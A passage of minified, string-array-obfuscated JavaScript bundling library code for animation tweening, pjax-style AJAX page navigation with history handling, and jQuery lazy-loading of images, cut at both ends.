r&&this[_x33225[1562]](r,e)?this[_x33225[2054]](e,i,n,r,s):this[_x33225[2041]]>1&&this[_x33225[1457]]&&n[_x33225[13]]>1&&tt(e,this,i,this[_x33225[2041]],n)?(this[_x33225[1562]](i,e),this[_x33225[2054]](e,i,n,r,s)):(this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]])&&(N[e[_x33225[2050]]]=!0),l);},a[_x33225[1431]]=function(t,e,i){var n,r,s,o,a=this[_x33225[1450]],l=this[_x33225[1460]],c=this[_x33225[1466]];if(t>=l-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=l,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1,this[_x33225[1470]]||(n=!0,r=_x33225[1471],i=i||this[_x33225[1451]][_x33225[1472]]),0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>c||0>=t&&t>=-1e-7||c===d&&_x33225[1474]!==this[_x33225[76]])&&c!==t&&(i=!0,c>d&&(r=_x33225[1475])),this[_x33225[1466]]=o=!e||t||c===t?t:d);else if(1e-7>t)this[_x33225[1461]]=this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==a||0===l&&c>0)&&(r=_x33225[1475],n=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(c>=0&&(c!==d||_x33225[1474]!==this[_x33225[76]])&&(i=!0),this[_x33225[1466]]=o=!e||t||c===t?t:d)),(!this[_x33225[1455]]||this[_x33225[1488]]&&this[_x33225[1488]][_x33225[282]]())&&(i=!0);else if(this[_x33225[1461]]=this[_x33225[1450]]=t,this[_x33225[1480]]){var u=t/l,h=this[_x33225[1480]],p=this[_x33225[1481]];(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===p?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:0.5>t/l?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2;}else this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](t/l);if(this[_x33225[1450]]!==a||i){if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!i&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=this[_x33225[1461]]=a,this[_x33225[1466]]=c,R[_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);this[_x33225[1450]]&&!n?this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/l):n&&this[_x33225[1468]][_x33225[1467]]&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1));}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==a&&t>=0&&(this[_x33225[1476]]=!0),0===a&&(this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,i):r||(r=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1450]]||0===l)&&(e||this[_x33225[1483]](_x33225[1490]))),s=this[_x33225[1457]];s;)s[_x33225[61]]?s[_x33225[558]][s[_x33225[986]]](s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]]):s[_x33225[558]][s[_x33225[986]]]=s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]],s=s[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),e||(this[_x33225[1450]]!==a||n||i)&&this[_x33225[1483]](_x33225[1484])),r&&(!this[_x33225[1436]]||i)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),n&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][r]&&this[_x33225[1483]](r),0===l&&this[_x33225[1466]]===d&&o!==d&&(this[_x33225[1466]]=0));}},a[_x33225[1562]]=function(t,e,i){if(_x33225[1898]===t&&(t=null),null==t&&(null==e||e===this[_x33225[605]]))return this[_x33225[1486]]=!1,this[_x33225[1452]](!1,!1);e=_x33225[107]!=typeof e?e||this[_x33225[1932]]||this[_x33225[605]]:O[_x33225[481]](e)||e;var n,r,s,o,a,l,c,u,h,d=i&&this[_x33225[1450]]&&i[_x33225[1449]]===this[_x33225[1449]]&&this[_x33225[1451]]===i[_x33225[1451]];if((g(e)||j(e))&&_x33225[102]!=typeof e[0])for(n=e[_x33225[13]];--n>-1;)this[_x33225[1562]](t,e[n],i)&&(l=!0);else{if(this[_x33225[1932]]){for(n=this[_x33225[1932]][_x33225[13]];--n>-1;)if(e===this[_x33225[1932]][n]){a=this[_x33225[1909]][n]||{},this[_x33225[2044]]=this[_x33225[2044]]||[],r=this[_x33225[2044]][n]=t?this[_x33225[2044]][n]||{}:_x33225[1898];break;}}else{if(e!==this[_x33225[605]])return!1;a=this[_x33225[1909]],r=this[_x33225[2044]]=t?this[_x33225[2044]]||{}:_x33225[1898];}if(a){if(c=t||a,u=t!==r&&_x33225[1898]!==r&&t!==a&&(_x33225[95]!=typeof t||!t[_x33225[2058]]),i&&(O[_x33225[2051]]||this[_x33225[1424]][_x33225[2051]])){for(s in c)a[s]&&(h||(h=[]),h[_x33225[156]](s));if((h||!t)&&!K(this,i,e,h))return!1;}for(s in c)(o=a[s])&&(d&&(o[_x33225[61]]?o[_x33225[558]][o[_x33225[986]]](o[_x33225[47]]):o[_x33225[558]][o[_x33225[986]]]=o[_x33225[47]],l=!0),o[_x33225[1937]]&&o[_x33225[558]][_x33225[1562]](c)&&(l=!0),o[_x33225[1937]]&&0!==o[_x33225[558]][_x33225[1603]][_x33225[13]]||(o[_x33225[1557]]?o[_x33225[1557]][_x33225[1463]]=o[_x33225[1463]]:o===this[_x33225[1457]]&&(this[_x33225[1457]]=o[_x33225[1463]]),o[_x33225[1463]]&&(o[_x33225[1463]][_x33225[1557]]=o[_x33225[1557]]),o[_x33225[1463]]=o[_x33225[1557]]=null),delete a[s]),u&&(r[s]=1);!this[_x33225[1457]]&&this[_x33225[1455]]&&this[_x33225[1452]](!1,!1);}}return l;},a[_x33225[1443]]=function(){return this[_x33225[1456]]&&O[_x33225[1458]](_x33225[1459],this),this[_x33225[1457]]=this[_x33225[2044]]=this[_x33225[1488]]=this[_x33225[1482]]=null,this[_x33225[1456]]=this[_x33225[1476]]=this[_x33225[1486]]=!1,this[_x33225[1909]]=this[_x33225[1932]]?{}:[],P[_x33225[233]][_x33225[1443]][_x33225[105]](this),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]]))),this;},a[_x33225[1452]]=function(t,e){if(c||l[_x33225[2016]](),t&&this[_x33225[1436]]){var i,n=this[_x33225[1932]];if(n)for(i=n[_x33225[13]];--i>-1;)this[_x33225[2043]][i]=J(n[i],this,!0);else this[_x33225[2043]]=J(this[_x33225[605]],this,!0);}return P[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,e),!(!this[_x33225[1456]]||!this[_x33225[1457]])&&O[_x33225[1458]](t?_x33225[2056]:_x33225[1459],this);},O[_x33225[1167]]=function(t,e,i){return new O(t,e,i);},O[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new O(t,e,i);},O[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new O(t,e,n);},O[_x33225[1504]]=function(t,e,i,n,r){return new O(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0});},O[_x33225[733]]=function(t,e){return new O(t,0,e);},O[_x33225[1440]]=function(t,e){if(null==t)return[];t=_x33225[107]!=typeof t?t:O[_x33225[481]](t)||t;var i,n,r,s;if((g(t)||j(t))&&_x33225[102]!=typeof t[0]){for(i=t[_x33225[13]],n=[];--i>-1;)n=n[_x33225[135]](O[_x33225[1440]](t[i],e));for(i=n[_x33225[13]];--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n[_x33225[317]](i,1);}else if(t[_x33225[2050]])for(n=J(t)[_x33225[135]](),i=n[_x33225[13]];--i>-1;)(n[i][_x33225[1436]]||e&&!n[i][_x33225[1576]]())&&n[_x33225[317]](i,1);return n||[];},O[_x33225[1438]]=O[_x33225[1439]]=function(t,e,i){_x33225[95]==typeof e&&(i=e,e=!1);for(var n=O[_x33225[1440]](t,e),r=n[_x33225[13]];--r>-1;)n[r][_x33225[1562]](i,t);};var it=_(_x33225[1645],function(t,e){this[_x33225[1603]]=(t||_x33225[29])[_x33225[137]](_x33225[338]),this[_x33225[2059]]=this[_x33225[1603]][0],this[_x33225[2055]]=e||0,this[_x33225[1643]]=it[_x33225[233]];},!0);if(a=it[_x33225[233]],it[_x33225[1434]]=_x33225[2060],it[_x33225[1647]]=2,a[_x33225[1457]]=null,a[_x33225[1910]]=F,a[_x33225[1637]]=z,a[_x33225[1562]]=function(t){var e,i=this[_x33225[1603]],n=this[_x33225[1457]];if(null!=t[this[_x33225[2059]]])this[_x33225[1603]]=[];else for(e=i[_x33225[13]];--e>-1;)null!=t[i[e]]&&i[_x33225[317]](e,1);for(;n;)null!=t[n[_x33225[981]]]&&(n[_x33225[1463]]&&(n[_x33225[1463]][_x33225[1557]]=n[_x33225[1557]]),n[_x33225[1557]]?(n[_x33225[1557]][_x33225[1463]]=n[_x33225[1463]],n[_x33225[1557]]=null):this[_x33225[1457]]===n&&(this[_x33225[1457]]=n[_x33225[1463]])),n=n[_x33225[1463]];return!1;},a[_x33225[1594]]=a[_x33225[2061]]=function(t){for(var e,i=this[_x33225[1457]];i;)e=t[this[_x33225[2059]]]||null!=i[_x33225[981]]&&t[i[_x33225[981]][_x33225[137]](this[_x33225[2059]]+_x33225[902])[_x33225[30]](_x33225[29])],e&&_x33225[99]==typeof e&&(2===i[_x33225[61]]?i[_x33225[558]][_x33225[2047]][_x33225[988]]=e:i[_x33225[988]]=e),i=i[_x33225[1463]];},O[_x33225[1458]]=function(t,e){var i,n,r,s,o,a=e[_x33225[1457]];if(_x33225[1936]===t){for(;a;){for(o=a[_x33225[1463]],n=r;n&&n[_x33225[1728]]>a[_x33225[1728]];)n=n[_x33225[1463]];(a[_x33225[1557]]=n?n[_x33225[1557]]:s)?a[_x33225[1557]][_x33225[1463]]=a:r=a,(a[_x33225[1463]]=n)?n[_x33225[1557]]=a:s=a,a=o;}a=e[_x33225[1457]]=r;}for(;a;)a[_x33225[1937]]&&_x33225[99]==typeof a[_x33225[558]][t]&&a[_x33225[558]][t]()&&(i=!0),a=a[_x33225[1463]];return i;},it[_x33225[1371]]=function(t){for(var e=t[_x33225[13]];--e>-1;)t[e][_x33225[1647]]===it[_x33225[1647]]&&(B[new t[e]()[_x33225[2059]]]=t[e]);return!0;},y[_x33225[1589]]=function(t){if(!(t&&t[_x33225[2062]]&&t[_x33225[232]]&&t[_x33225[1647]]))throw _x33225[2063];var e,i=t[_x33225[2062]],n=t[_x33225[1745]]||0,r=t[_x33225[2064]],s={init:_x33225[1641],set:_x33225[1637],kill:_x33225[1562],round:_x33225[1594],mod:_x33225[1594],initAll:_x33225[1936]},o=_(_x33225[2065]+i[_x33225[38]](0)[_x33225[54]]()+i[_x33225[1025]](1)+_x33225[1747],function(){it[_x33225[105]](this,i,n),this[_x33225[1603]]=r||[];},t[_x33225[592]]===!0),a=o[_x33225[233]]=new it(i);a[_x33225[6]]=o,o[_x33225[1647]]=t[_x33225[1647]];for(e in s)_x33225[99]==typeof t[e]&&(a[s[e]]=t[e]);return o[_x33225[1434]]=t[_x33225[1434]],it[_x33225[1371]]([o]),o;},s=t[_x33225[1415]]){for(o=0;o<s[_x33225[13]];o++)s[o]();for(a in m)m[a][_x33225[1994]]||t[_x33225[954]][_x33225[955]](_x33225[2066]+a);}c=!1;}}(_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window,_x33225[1417]),function(t){function e(e,n,r){return r=g(n,r),this[_x33225[583]](_x33225[2067],e,function(e){var n=r;n[_x33225[1322]]||(n=t[_x33225[132]]({},r),n[_x33225[1322]]=t(this)[_x33225[184]](_x33225[2068])),i(e,n);});}function i(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[982]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2069];if(!(e[_x33225[627]]>1||e[_x33225[624]]||e[_x33225[2070]]||e[_x33225[2071]]||e[_x33225[2072]]||location[_x33225[1092]]!==s[_x33225[1092]]||location[_x33225[1093]]!==s[_x33225[1093]]||s[_x33225[22]][_x33225[14]](_x33225[42])>-1&&f(s)==f(location)||e[_x33225[609]]())){var a={url:s[_x33225[22]],container:o[_x33225[184]](_x33225[2068]),target:s},l=t[_x33225[132]]({},a,n),c=t[_x33225[601]](_x33225[2073]);o[_x33225[85]](c,[l]),c[_x33225[609]]()||(r(l),e[_x33225[608]](),o[_x33225[85]](_x33225[2074],[l]));}}function n(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[2075]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2076];var a={type:(o[_x33225[184]](_x33225[845])||_x33225[815])[_x33225[54]](),url:o[_x33225[184]](_x33225[2077]),container:o[_x33225[184]](_x33225[2068]),target:s};if(_x33225[815]!==a[_x33225[17]]&&void 0!==window[_x33225[2078]])a[_x33225[76]]=new FormData(s),a[_x33225[850]]=!1,a[_x33225[862]]=!1;else{if(o[_x33225[185]](_x33225[2079])[_x33225[13]])return;a[_x33225[76]]=o[_x33225[881]]();}r(t[_x33225[132]]({},a,n)),e[_x33225[608]]();}function r(e){function i(i,n,r){r||(r={}),r[_x33225[640]]=e[_x33225[605]];var s=t[_x33225[601]](i,r);return a[_x33225[85]](s,n),!s[_x33225[609]]();}e=t[_x33225[132]](!0,{},t[_x33225[287]],r[_x33225[941]],e),t[_x33225[103]](e[_x33225[843]])&&(e[_x33225[843]]=e[_x33225[843]]());var n=p(e[_x33225[843]])[_x33225[472]],s=t[_x33225[17]](e[_x33225[1322]]);if(_x33225[107]!==s)throw _x33225[2080]+s;var a=e[_x33225[314]]=t(e[_x33225[1322]]);if(!a[_x33225[13]])throw _x33225[2081]+e[_x33225[1322]]+_x33225[2082];e[_x33225[76]]||(e[_x33225[76]]={}),t[_x33225[134]](e[_x33225[76]])?e[_x33225[76]][_x33225[156]]({name:_x33225[2083],value:e[_x33225[1322]]}):e[_x33225[76]][_x33225[2083]]=e[_x33225[1322]];var l;e[_x33225[868]]=function(t,r){if(_x33225[815]!==r[_x33225[17]]&&(r[_x33225[870]]=0),t[_x33225[859]](_x33225[2084],_x33225[121]),t[_x33225[859]](_x33225[2085],e[_x33225[1322]]),!i(_x33225[2086],[t,r]))return!1;r[_x33225[870]]>0&&(l=setTimeout(function(){i(_x33225[2087],[t,e])&&t[_x33225[842]](_x33225[870]);},r[_x33225[870]]),r[_x33225[870]]=0);var s=p(r[_x33225[843]]);n&&(s[_x33225[472]]=n),e[_x33225[2088]]=d(s);},e[_x33225[4]]=function(t,n){l&&clearTimeout(l),i(_x33225[2089],[t,n,e]),i(_x33225[2090],[t,e]);},e[_x33225[442]]=function(t,n,r){var s=y(_x33225[29],t,e),a=i(_x33225[2091],[t,n,r,e]);_x33225[815]==e[_x33225[17]]&&_x33225[842]!==n&&a&&o(s[_x33225[843]]);},e[_x33225[302]]=function(s,l,c){var h=r[_x33225[831]],d=_x33225[99]==typeof t[_x33225[2092]][_x33225[941]][_x33225[1434]]?t[_x33225[2092]][_x33225[941]][_x33225[1434]]():t[_x33225[2092]][_x33225[941]][_x33225[1434]],f=c[_x33225[291]](_x33225[2093]),g=y(s,c,e),m=p(g[_x33225[843]]);if(n&&(m[_x33225[472]]=n,g[_x33225[843]]=m[_x33225[22]]),d&&f&&d!==f)return void o(g[_x33225[843]]);if(!g[_x33225[288]])return void o(g[_x33225[843]]);r[_x33225[831]]={id:e[_x33225[331]]||u(),url:g[_x33225[843]],title:g[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},(e[_x33225[156]]||e[_x33225[71]])&&window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],g[_x33225[1340]],g[_x33225[843]]);var v=t[_x33225[177]](a,document[_x33225[179]]);if(v)try{document[_x33225[179]][_x33225[644]]();}catch(w){}g[_x33225[1340]]&&(document[_x33225[1340]]=g[_x33225[1340]]),i(_x33225[2097],[g[_x33225[288]],e],{state:r[_x33225[831]],previousState:h}),a[_x33225[206]](g[_x33225[288]]);var b=a[_x33225[185]](_x33225[2098])[_x33225[461]]()[0];b&&document[_x33225[179]]!==b&&b[_x33225[642]](),_(g[_x33225[2099]]);var x=e[_x33225[925]];if(n){var T=decodeURIComponent(n[_x33225[31]](1)),C=document[_x33225[330]](T)||document[_x33225[403]](T)[0];C&&(x=t(C)[_x33225[913]]()[_x33225[397]]);}_x33225[102]==typeof x&&t(window)[_x33225[638]](x),i(_x33225[2100],[s,l,c,e]);},r[_x33225[831]]||(r[_x33225[831]]={id:u(),url:window[_x33225[471]][_x33225[22]],title:document[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],document[_x33225[1340]])),c(r[_x33225[884]]),r[_x33225[678]]=e;var f=r[_x33225[884]]=t[_x33225[875]](e);return f[_x33225[0]]>0&&(e[_x33225[156]]&&!e[_x33225[71]]&&(w(r[_x33225[831]][_x33225[331]],[e[_x33225[1322]],h(a)]),window[_x33225[2096]][_x33225[2101]](null,_x33225[29],e[_x33225[2088]])),i(_x33225[2102],[f,e]),i(_x33225[2103],[f,e])),r[_x33225[884]];}function s(e,i){var n={url:window[_x33225[471]][_x33225[22]],push:!1,replace:!0,scrollTo:!1};return r(t[_x33225[132]](n,g(e,i)));}function o(t){window[_x33225[2096]][_x33225[2095]](null,_x33225[29],r[_x33225[831]][_x33225[843]]),window[_x33225[471]][_x33225[71]](t);}function a(e){k||c(r[_x33225[884]]);var i,n=r[_x33225[831]],s=e[_x33225[831]];if(s&&s[_x33225[1322]]){if(k&&A==s[_x33225[843]])return;if(n){if(n[_x33225[331]]===s[_x33225[331]])return;i=n[_x33225[331]]<s[_x33225[331]]?_x33225[2104]:_x33225[2105];}var a=P[s[_x33225[331]]]||[],l=a[0]||s[_x33225[1322]],u=t(l),d=a[1];if(u[_x33225[13]]){n&&b(i,n[_x33225[331]],[l,h(u)]);var p=t[_x33225[601]](_x33225[2106],{state:s,direction:i});u[_x33225[85]](p);var f={id:s[_x33225[331]],url:s[_x33225[843]],container:l,push:!1,fragment:s[_x33225[2094]],timeout:s[_x33225[870]],scrollTo:!1};if(d){u[_x33225[85]](_x33225[2102],[null,f]),r[_x33225[831]]=s,s[_x33225[1340]]&&(document[_x33225[1340]]=s[_x33225[1340]]);var g=t[_x33225[601]](_x33225[2097],{state:s,previousState:n});u[_x33225[85]](g,[d,f]),u[_x33225[206]](d),u[_x33225[85]](_x33225[2090],[null,f]);}else r(f);u[0][_x33225[228]];}else o(location[_x33225[22]]);}k=!1;}function l(e){var i=t[_x33225[103]](e[_x33225[843]])?e[_x33225[843]]():e[_x33225[843]],n=e[_x33225[17]]?e[_x33225[17]][_x33225[54]]():_x33225[815],r=t(_x33225[2107],{method:_x33225[815]===n?_x33225[815]:_x33225[910],action:i,style:_x33225[2108]});_x33225[815]!==n&&_x33225[910]!==n&&r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:_x33225[2110],value:n[_x33225[69]]()}));var s=e[_x33225[76]];if(_x33225[107]==typeof s)t[_x33225[110]](s[_x33225[137]](_x33225[855]),function(e,i){var n=i[_x33225[137]](_x33225[372]);r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:n[0],value:n[1]}));});else if(t[_x33225[134]](s))t[_x33225[110]](s,function(e,i){r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:i[_x33225[422]],value:i[_x33225[198]]}));});else if(_x33225[95]==typeof s){var o;for(o in s)r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:o,value:s[o]}));}t(document[_x33225[20]])[_x33225[677]](r),r[_x33225[658]]();}function c(e){e&&e[_x33225[0]]<4&&(e[_x33225[2]]=t[_x33225[131]],e[_x33225[842]]());}function u(){return new Date()[_x33225[2021]]();}function h(e){var i=e[_x33225[207]]();return i[_x33225[185]](_x33225[12])[_x33225[110]](function(){this[_x33225[15]]||t[_x33225[158]](this,_x33225[159],!1);}),i[_x33225[288]]();}function d(t){return t[_x33225[1026]]=t[_x33225[1026]][_x33225[71]](/([?&])(_pjax|_)=[^&]*/g,_x33225[29])[_x33225[71]](/^&/,_x33225[29]),t[_x33225[22]][_x33225[71]](/\?($|#)/,_x33225[339]);}function p(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,e;}function f(t){return t[_x33225[22]][_x33225[71]](/#.*/,_x33225[29]);}function g(e,i){return e&&i?(i=t[_x33225[132]]({},i),i[_x33225[1322]]=e,i):t[_x33225[319]](e)?e:{container:e};}function m(t,e){return t[_x33225[108]](e)[_x33225[182]](t[_x33225[185]](e));}function v(e){return t[_x33225[496]](e,document,!0);}function y(e,i,n){var r={},s=/<html/i[_x33225[10]](e),o=i[_x33225[291]](_x33225[2111]);r[_x33225[843]]=o?d(p(o)):n[_x33225[2088]];var a,l;if(s){l=t(v(e[_x33225[111]](/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=e[_x33225[111]](/<head[^>]*>([\s\S.]*)<\/head>/i);a=null!=c?t(v(c[0])):l;}else a=l=t(v(e));if(0===l[_x33225[13]])return r;if(r[_x33225[1340]]=m(a,_x33225[1340])[_x33225[461]]()[_x33225[193]](),n[_x33225[2094]]){var u=l;_x33225[20]!==n[_x33225[2094]]&&(u=m(u,n[_x33225[2094]])[_x33225[346]]()),u[_x33225[13]]&&(r[_x33225[288]]=_x33225[20]===n[_x33225[2094]]?u:u[_x33225[288]](),r[_x33225[1340]]||(r[_x33225[1340]]=u[_x33225[184]](_x33225[1340])||u[_x33225[76]](_x33225[1340])));}else s||(r[_x33225[288]]=l);return r[_x33225[288]]&&(r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](function(){return t(this)[_x33225[491]](_x33225[1340]);}),r[_x33225[288]][_x33225[185]](_x33225[1340])[_x33225[599]](),r[_x33225[2099]]=m(r[_x33225[288]],_x33225[2113])[_x33225[599]](),r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](r[_x33225[2099]])),r[_x33225[1340]]&&(r[_x33225[1340]]=t[_x33225[197]](r[_x33225[1340]])),r;}function _(e){if(e){var i=t(_x33225[2113]);e[_x33225[110]](function(){var e=this[_x33225[15]],n=i[_x33225[108]](function(){return this[_x33225[15]]===e;});if(!n[_x33225[13]]){var r=document[_x33225[16]](_x33225[12]),s=t(this)[_x33225[184]](_x33225[17]);s&&(r[_x33225[17]]=s),r[_x33225[15]]=t(this)[_x33225[184]](_x33225[15]),document[_x33225[26]][_x33225[19]](r);}});}}function w(t,e){P[t]=e,D[_x33225[156]](t),x($,0),x(D,r[_x33225[941]][_x33225[2114]]);}function b(t,e,i){var n,s;P[e]=i,_x33225[2104]===t?(n=D,s=$):(n=$,s=D),n[_x33225[156]](e),e=s[_x33225[129]](),e&&delete P[e],x(n,r[_x33225[941]][_x33225[2114]]);}function x(t,e){for(;t[_x33225[13]]>e;)delete P[t[_x33225[289]]()];}function T(){return t(_x33225[2115])[_x33225[108]](function(){var e=t(this)[_x33225[184]](_x33225[2116]);return e&&_x33225[2117]===e[_x33225[54]]();})[_x33225[184]](_x33225[223]);}function C(){t[_x33225[312]][_x33225[2092]]=e,t[_x33225[2092]]=r,t[_x33225[2092]][_x33225[1348]]=t[_x33225[131]],t[_x33225[2092]][_x33225[508]]=S,t[_x33225[2092]][_x33225[619]]=i,t[_x33225[2092]][_x33225[658]]=n,t[_x33225[2092]][_x33225[1108]]=s,t[_x33225[2092]][_x33225[941]]={timeout:3100,push:!0,replace:!1,type:_x33225[815],dataType:_x33225[206],scrollTo:0,maxCacheLength:20,version:T},t(window)[_x33225[583]](_x33225[2118],a);}function S(){t[_x33225[312]][_x33225[2092]]=function(){return this;},t[_x33225[2092]]=l,t[_x33225[2092]][_x33225[1348]]=C,t[_x33225[2092]][_x33225[508]]=t[_x33225[131]],t[_x33225[2092]][_x33225[619]]=t[_x33225[131]],t[_x33225[2092]][_x33225[658]]=t[_x33225[131]],t[_x33225[2092]][_x33225[1108]]=function(){window[_x33225[471]][_x33225[1108]]();},t(window)[_x33225[180]](_x33225[2118],a);}var k=!0,A=window[_x33225[471]][_x33225[22]],E=window[_x33225[2096]][_x33225[831]];E&&E[_x33225[1322]]&&(r[_x33225[831]]=E),_x33225[831]in window[_x33225[2096]]&&(k=!1);var P={},$=[],D=[];t[_x33225[116]][_x33225[277]]&&t[_x33225[109]](_x33225[831],t[_x33225[116]][_x33225[277]])<0?t[_x33225[116]][_x33225[277]][_x33225[156]](_x33225[831]):_x33225[831]in t[_x33225[601]][_x33225[233]]||t[_x33225[116]][_x33225[2119]](_x33225[831]),t[_x33225[393]][_x33225[2092]]=window[_x33225[2096]]&&window[_x33225[2096]][_x33225[2101]]&&window[_x33225[2096]][_x33225[2095]]&&!navigator[_x33225[1655]][_x33225[111]](/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),t[_x33225[393]][_x33225[2092]]?C():S();}(jQuery),function(t,e,i,n){var r=t(e);t[_x33225[312]][_x33225[2120]]=function(s){function o(){var e=0;l[_x33225[110]](function(){var i=t(this);if(!c[_x33225[2121]]||i[_x33225[491]](_x33225[1291]))if(t[_x33225[2122]](this,c)||t[_x33225[2123]](this,c));else if(t[_x33225[2124]](this,c)||t[_x33225[2125]](this,c)){if(++e>c[_x33225[2126]])return!1;}else i[_x33225[85]](_x33225[2127]),e=0;});}var a,l=this,c={threshold:0,failure_limit:0,event:_x33225[930],effect:_x33225[78],container:e,data_attribute:_x33225[2128],skip_invisible:!1,appear:null,load:null,placeholder:_x33225[2129]};return s&&(n!==s[_x33225[2130]]&&(s[_x33225[2126]]=s[_x33225[2130]],delete s[_x33225[2130]]),n!==s[_x33225[2131]]&&(s[_x33225[2132]]=s[_x33225[2131]],delete s[_x33225[2131]]),t[_x33225[132]](c,s)),a=c[_x33225[1322]]===n||c[_x33225[1322]]===e?r:t(c[_x33225[1322]]),0===c[_x33225[116]][_x33225[14]](_x33225[930])&&a[_x33225[2133]](c[_x33225[116]],function(){return o();}),this[_x33225[110]](function(){var e=this,i=t(e);e[_x33225[3]]=!1,i[_x33225[184]](_x33225[15])!==n&&i[_x33225[184]](_x33225[15])!==!1||i[_x33225[491]](_x33225[1032])&&i[_x33225[184]](_x33225[15],c[_x33225[2134]]),i[_x33225[1129]](_x33225[2127],function(){if(!this[_x33225[3]]){if(c[_x33225[2127]]){var n=l[_x33225[13]];c[_x33225[2127]][_x33225[105]](e,n,c);}t(_x33225[2135])[_x33225[2133]](_x33225[8],function(){var n=i[_x33225[184]](_x33225[118]+c[_x33225[2136]]);i[_x33225[81]](),i[_x33225[491]](_x33225[1032])?i[_x33225[184]](_x33225[15],n):i[_x33225[142]](_x33225[2137],_x33225[2138]+n+_x33225[2139]),i[c[_x33225[2140]]](c[_x33225[2132]]),e[_x33225[3]]=!0;var r=t[_x33225[104]](l,function(t){return!t[_x33225[3]];});if(l=t(r),c[_x33225[8]]){var s=l[_x33225[13]];c[_x33225[8]][_x33225[105]](e,s,c);}})[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[118]+c[_x33225[2136]]));}}),0!==c[_x33225[116]][_x33225[14]](_x33225[930])&&i[_x33225[2133]](c[_x33225[116]],function(){e[_x33225[3]]||i[_x33225[85]](_x33225[2127]);});}),r[_x33225[2133]](_x33225[1260],function(){o();}),/(?:iphone|ipod|ipad).*os 5/gi[_x33225[10]](navigator[_x33225[2141]])&&r[_x33225[2133]](_x33225[2142],function(e){e[_x33225[647]]&&e[_x33225[647]][_x33225[2143]]&&l[_x33225[110]](function(){t(this)[_x33225[85]](_x33225[2127]);});}),t(i)[_x33225[117]](function(){o();}),this;},t[_x33225[2124]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?(e[_x33225[2144]]?e[_x33225[2144]]:r[_x33225[246]]())+r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]]+t(s[_x33225[1322]])[_x33225[246]](),o<=t(i)[_x33225[913]]()[_x33225[397]]-s[_x33225[2145]];},t[_x33225[2125]]=function(i,s){var o;return 